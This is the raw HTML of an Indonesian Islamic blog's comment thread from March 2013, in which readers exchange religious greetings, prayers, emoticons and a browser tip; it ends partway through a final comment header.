<dt class='comment-author ' id='c1693659261139293896'>
<a name='c1693659261139293896'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1693659261139293896-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1693659261139293896'>
<p>
SALAM ALAIKUM WAROHMATULLAH... buat akang mux yg polos.. xixixiixixi<br />dan jg buat ABAH sekeluarga besar &#8230; semoga senantiasa dlm limpahan RahmatNya &#8230;<br />Amiin &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363049924679#c1693659261139293896' title='comment permalink'>
12 Maret, 2013 07:58
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1693659261139293896' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8994900978593492622'>
<a name='c8994900978593492622'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8994900978593492622-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8994900978593492622'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, my awesome Braderrrr!! *eke polos? bukah ah..eke mah pemaloo :4: :g:<br /><br />aamiiin.. makasih atas doamu dan tentu semoga terlebih demikian untukmu, Brad.. aamiiin http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png insyaAllah disampaikan juga ke Abah.  :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050065388#c8994900978593492622' title='comment permalink'>
12 Maret, 2013 08:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8994900978593492622' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1084901192765303806'>
<a name='c1084901192765303806'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1084901192765303806-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1084901192765303806'>
<p>
aswrb... Komendan .. sehat yaa ? baca dulu ach ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050310479#c1084901192765303806' title='comment permalink'>
12 Maret, 2013 08:05
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1084901192765303806' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6935604478021799267'>
<a name='c6935604478021799267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6935604478021799267-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6935604478021799267'>
<p>
Akhirnya datang juga yg sy tunggu2,absen dulu kang,trimz
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050605985#c6935604478021799267' title='comment permalink'>
12 Maret, 2013 08:10
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6935604478021799267' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c896882843586815808'>
<a name='c896882843586815808'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-896882843586815808-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-896882843586815808'>
<p>
kayaknya sama deh pemaloo dg polos ya kang? ekekekkekkekekk... yg pastinya pemaloo dan yg polos pas ketemunya akuur... hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050735299#c896882843586815808' title='comment permalink'>
12 Maret, 2013 08:12
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/896882843586815808' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9140746125029059863'>
<a name='c9140746125029059863'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9140746125029059863-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9140746125029059863'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050874723#c9140746125029059863' title='comment permalink'>
12 Maret, 2013 08:14
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9140746125029059863' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6379346156821727077'>
<a name='c6379346156821727077'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6379346156821727077-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6379346156821727077'>
<p>
aswrb... Komendan .. sehat yaa ? baca dulu ach ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050877857#c6379346156821727077' title='comment permalink'>
12 Maret, 2013 08:14
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6379346156821727077' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1832004597262595572'>
<a name='c1832004597262595572'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1832004597262595572-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1832004597262595572'>
<p>
Salam Alaikum Buat Abah, beserta Keluarga dan Kang Mux saparakanca :)<br />Salam Alaikum Sobat sarang...<br />Insya Allah Karunia Beserta kita semua Aamiin..<br />Alhamdulillah ada Materi Baru mudah2an saya dan teman yg sedang belajar Tauhid Hakiki ini di beri Kepahaman.. Aamiin..<br />Baca dulu ah,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363050974287#c1832004597262595572' title='comment permalink'>
12 Maret, 2013 08:16
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1832004597262595572' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5281764778094361669'>
<a name='c5281764778094361669'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5281764778094361669-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5281764778094361669'>
<span class='deleted-comment'>Komentar ini telah dihapus oleh pengarang.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051170163#c5281764778094361669' title='comment permalink'>
12 Maret, 2013 08:19
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5281764778094361669' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6674065528098447444'>
<a name='c6674065528098447444'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6674065528098447444-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6674065528098447444'>
<p>
Absen juga :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051498575#c6674065528098447444' title='comment permalink'>
12 Maret, 2013 08:24
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6674065528098447444' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2758470840779660441'>
<a name='c2758470840779660441'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2758470840779660441-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2758470840779660441'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBos.. <br />alhamdulillah sehat, ni.. salam to Kakak dan anak2 yaa :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051577589#c2758470840779660441' title='comment permalink'>
12 Maret, 2013 08:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2758470840779660441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1908323170963845585'>
<a name='c1908323170963845585'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1908323170963845585-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1908323170963845585'>
<p>
Mas Adam komentarnya kok gak keliatan.<br /><br />Iya di Qur&#39;an dijelaskan proses terbentuknya manusia. Banyak yang beranggapan sudah syahdat pasti selamat, tapi tidak mau belajar Islam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051599038#c1908323170963845585' title='comment permalink'>
12 Maret, 2013 08:26
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1908323170963845585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2481617901473074317'>
<a name='c2481617901473074317'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2481617901473074317-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2481617901473074317'>
<p>
mbak ami klo mbak bukanya di komputer. coba mbak bukanya pake chrome soalnya saya liat template blog ini supportnya dominan pake browser chrome.. semoga membantu :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051795316#c2481617901473074317' title='comment permalink'>
12 Maret, 2013 08:29
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2481617901473074317' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6275020172149446709'>
<a name='c6275020172149446709'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04564718452316588021" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6275020172149446709-04564718452316588021"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04564718452316588021' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6275020172149446709'>
<p>
Assalamu&#39;alaikum sobat sarang..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051826125#c6275020172149446709' title='comment permalink'>
12 Maret, 2013 08:30
</a>
<span class='item-control blog-admin pid-1807267032'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6275020172149446709' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c910556676252562787'>
<a name='c910556676252562787'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-910556676252562787-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-910556676252562787'>
<p>
sip, Mas Bro.. monggo.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363051928228#c910556676252562787' title='comment permalink'>
12 Maret, 2013 08:32
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/910556676252562787' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3802896190962461404'>
<a name='c3802896190962461404'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3802896190962461404-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3802896190962461404'>
<p>
:4: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052023721#c3802896190962461404' title='comment permalink'>
12 Maret, 2013 08:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3802896190962461404' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1604721728776956565'>
<a name='c1604721728776956565'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1604721728776956565-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1604721728776956565'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Kang Dulur.. insyaAllah aamiiin.. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png  mangga Kang.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052098398#c1604721728776956565' title='comment permalink'>
12 Maret, 2013 08:34
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1604721728776956565' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4399258521506535264'>
<a name='c4399258521506535264'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4399258521506535264-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
